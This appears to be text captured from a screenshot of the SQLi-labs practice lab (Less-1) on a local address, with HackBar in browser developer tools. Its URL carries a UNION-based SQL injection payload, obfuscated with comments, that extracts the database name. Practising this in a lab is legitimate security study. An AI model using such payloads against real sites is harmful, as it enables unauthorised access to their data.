 Welcome Dhakkan
Your Login name:2
Your Password:security
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-1/
?id=-1' union /*//--/*/ select 1,2,database /*//--/*/ () --+